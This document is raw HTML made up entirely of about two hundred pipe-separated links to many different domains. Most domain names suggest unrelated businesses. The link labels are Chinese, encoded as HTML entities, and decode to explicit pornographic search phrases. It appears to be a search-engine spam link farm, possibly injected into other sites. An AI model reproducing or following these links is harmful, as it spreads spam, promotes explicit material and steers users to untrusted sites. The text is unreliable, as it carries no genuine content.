<a href="http://www.zhdwzy.com" target="_blank">&#x56FD;&#x4EA7;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://www.livingdreamarts.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.toysjony.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.nmgcxdb.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.tjjtfsy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ruidanshenghuo.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ziweichina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xabflm.com" target="_blank">69xx&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.smqhbbs.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.ilcexports.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;</a>|
<a href="http://www.cqgerm.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.iybzz.com" target="_blank">&#x4E45;&#x4E45;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.teneier.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.hnmrgs.com" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;</a>|
<a href="http://www.gpeidesign.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.yt-jinxin.com" target="_blank">99&#x4F0A;&#x4EBA;</a>|
<a href="http://www.sdslsolar.com" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://www.xzcpw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;</a>|
<a href="http://www.sanmubede.com" target="_blank">&#x7231;&#x7231;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.lmipo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;a</a>|
<a href="http://www.cjsywc.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;</a>|
<a href="http://www.teneier.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://www.ntyitang.com" target="_blank">&#x4F0A;&#x4EBA;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xjgsus.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://www.nmgcxdb.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;</a>|
<a href="http://www.chenglibz.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x5740;</a>|
<a href="http://www.tjjesun.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.dxjzw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;a</a>|
<a href="http://www.scanyhot.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.e-welltime.com" target="_blank">&#x9EC4;&#x8272;&#x8D85;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.onlinegradsupplies.com" target="_blank">&#x6B27;&#x7F8E;60&#x90E8;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://www.wxhuayi.com" target="_blank">&#x897F;&#x897F;44rtwww&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hexinhuitong.com" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x7247;</a>|
<a href="http://www.breakupu.com" target="_blank">90&#x5C81;&#x80A5;&#x8001;&#x5976;&#x5976;&#x6BDB;&#x6BDB;&#x5916;&#x5957;</a>|
<a href="http://www.mrakng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://www.sxpoar.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://www.huajizhongyao.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.huaaoelec.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;</a>|
<a href="http://www.gzyuanhang.com" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.octlan.com" target="_blank">&#x9752;&#x9752;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.omypie.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wz-hailong.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.backdetect.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://www.drfrankferrer.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;av</a>|
<a href="http://www.tingzhitouzi.com" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.guanghuiguoji.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jlccif.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.cdyskt.com" target="_blank">91&#x64AD;&#x653E;</a>|
<a href="http://www.aikrt.com" target="_blank">&#x8272;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dl-prince.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.richcrab.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x7EA7;</a>|
<a href="http://www.sjzhdys.com" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xyjgsb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dalixdsy.com" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gsspgc.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;xxx&#x731B;&#x4EA4;
&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://www.jykeshun.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.szskyjx.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.lwlmen.com" target="_blank">&#x5466;&#x5466;&#x7F51;</a>|
<a href="http://www.dykangle.com" target="_blank">&#x6FC0;&#x60C5;&#x64AD;&#x64AD;&#x7F51;</a>|
<a href="http://www.xjbllf.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;3</a>|
<a href="http://www.tjshenglong.com" target="_blank">&#x4E24;&#x4E2A;&#x7537;&#x4EBA;&#x64CD;&#x4E00;&#x4E2A;&#x5973;&#x4EBA;</a>|
<a href="http://www.phldzm.com" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5929;&#x5802;</a>|
<a href="http://www.jiedawj.com" target="_blank">www&#x556A;&#x556A;</a>|
<a href="http://www.hiant020.com" target="_blank">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.haodaqd.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x591C;&#x56FD;&#x5916;</a>|
<a href="http://www.bdpaobu.com" target="_blank">av&#x5C11;&#x5987;</a>|
<a href="http://www.ytkymj.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.lyncpmy.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.cslion.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.qiangshun888.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yutele.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.zhongoucheng.com" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xinyuanlgc.com" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xyjgsb.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://www.xmjhhjt.com" target="_blank">&#x56FD;&#x4EA7;a&#x7CBE;&#x54C1;</a>|
<a href="http://www.yidaqjyp.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.scrccd.com" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.mxyouji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.syhuayou.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.medicatte.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.ouciv.com" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x6700;&#x65B0;</a>|
<a href="http://www.ideedemerde.com" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.kingzgift.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.bjhqgm.com" target="_blank">&#x56FD;&#x4EA7;56&#x9875;</a>|
<a href="http://www.smtinfor.com" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://www.nanhuancraft.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.chaomiaosystem.com" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.zswanluen.com" target="_blank">69xx&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jinbilong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.rzzhongwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.unitedpower-tech.com" target="_blank">&#x7231;&#x60C5;&#x5C9B;av</a>|
<a href="http://www.guan-ming.com" target="_blank">&#x738B;&#x8005;&#x540E;&#x5BAB;yin&#x8089;h&#x6587;&#x50AC;&#x7720;</a>|
<a href="http://www.kangtaigs.com" target="_blank">&#x554A;&#x706C;&#x5CB3;&#x706C;&#x554A;&#x706C;&#x5FEB;&#x706C;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://www.gddyym.com" target="_blank">&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.dely-machinery.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;30p</a>|
<a href="http://www.teneier.com" target="_blank">&#x6B27;&#x7F8E;sm&#x51CC;&#x8650;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xgyjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bmw-faucet.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.healthcareinny.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://www.eastsideautonc.com" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.dragonpwr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.menwaums.com" target="_blank">&#x4F0A;&#x4EBA;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wulimiao.com" target="_blank">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.jsdlgj.com" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;</a>|
<a href="http://www.jhmeter.com" target="_blank">&#x5973;&#x6027;&#x5411;&#x5C0F;h&#x7247;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shjfok.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.theclickweb.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x8272;</a>|
<a href="http://www.amnesiatour.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.hengjiujq.com" target="_blank">av&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xushuqi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://www.nangbaguz.com" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.qianglijixie.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xinmeisoft.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://www.chinayize.com" target="_blank">&#x871C;&#x6843;av&#x4E45;&#x4E45;</a>|
<a href="http://www.huifengwuye.com" target="_blank">&#x9694;&#x58C1;&#x8001;&#x738B;av</a>|
<a href="http://www.yscqsy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.bj-swanlake.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.trybra.com" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.zywanshida.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://www.agnespataky.com" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;</a>|
<a href="http://www.szjmny.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.henryweinreichroth.com" target="_blank">&#x8C03;&#x6559;&#x5973;m&#x8361;&#x9A9A;&#x8D31;&#x6DEB;&#x6545;&#x4E8B;</a>|
<a href="http://www.oushizhuangshi.com" target="_blank">a&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.h-skin.com" target="_blank">&#x4E1D;&#x889C;+&#x4E9A;&#x6D32;+&#x53E6;&#x7C7B;+&#x6B27;&#x7F8E;+&#x53D8;&#x6001;</a>|
<a href="http://www.szwlogistics.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.tjfbx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.lyhxcw.com" target="_blank">&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hzdmj.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://www.shengyuzuche.com" target="_blank">&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.ylzbxc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;app</a>|
<a href="http://www.marutidomestic.com" target="_blank">&#x9EC4;&#x8272;&#x6027;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.tjhrygt.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.sddarong.com" target="_blank">a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.clatsllc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://www.yhuoguo.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://www.nbtgk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://www.xindongmachine.com" target="_blank">&#x6700;&#x8FD1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.nhjxzz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.xanecl.com" target="_blank">&#x65E5;&#x97E9;&#x9996;&#x9875;</a>|
<a href="http://www.atmnari.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dgrowingtree.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hebeihuachao.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zendaikai.com" target="_blank">www.&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;.com</a>|
<a href="http://www.jiuzhichun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://www.sdtsfy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.whdxsoft.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.combchina.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;</a>|
<a href="http://www.sealda.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lctxgame.com" target="_blank">&#x8272;&#x5A77;&#x5A77;777</a>|
<a href="http://www.chinahrexpo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.yunyi666.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ninkuai.com" target="_blank">&#x8272;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://www.warakusou.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x975E;&#x6D32;</a>|
<a href="http://www.szqhart.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.caieensair.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdhlbz.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.naidite.com" target="_blank">&#x8089;&#x4E1D;&#x7F8E;&#x8DB3;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://www.chaomiaosystem.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.thedotaguide.com" target="_blank">&#x56FD;&#x4EA7;1&#x9875;</a>|
<a href="http://www.qiangshun888.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.cjsywc.com" target="_blank">&#x51FA;&#x8F68;&#x7684;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shchenzhao.com" target="_blank">&#x65E5;&#x672C;99&#x70ED;</a>|
<a href="http://www.cqrzhf.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.shtgmy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x89C6;&#x9891;</a>|
<a href="http://www.haramuramedical.com" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://www.kltraderssquare.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;91</a>|
<a href="http://www.juanzhipu.com" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;</a>|
<a href="http://www.ykruijiu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.shyzzg.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jiatofu.com" target="_blank">&#x65E5;&#x5267;&#x7535;&#x5F71;&#x5927;&#x5C3A;&#x5EA6;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.yx-zipper.com" target="_blank">&#x4E00;&#x8D77;&#x8349;av</a>|
<a href="http://www.bmsnafta.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.tracy-toys.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kakakatong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://www.tongjichina.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.youthtvafrica.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;</a>|
<a href="http://www.wxjllgb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://www.ddssz.com" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.tssjsp.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.glasszh.com" target="_blank">&#x90BB;&#x5BB6;&#x6709;&#x5973;4&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://www.yintaigongmao.com" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x68D5;&#x8272;&#x5706;</a>|
<a href="http://www.gezhaoqing.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.itpabc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.flboarder.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5165;&#x53E3;www</a>|
<a href="http://www.zjloadcell.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.amnesiatour.com" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tyingthescott.com" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cj0791.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jutrox.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E5;&#x97E9;</a>|
<a href="http://www.zgjygs.com" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gztza.com" target="_blank">&#x6DA9;&#x6DA9;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
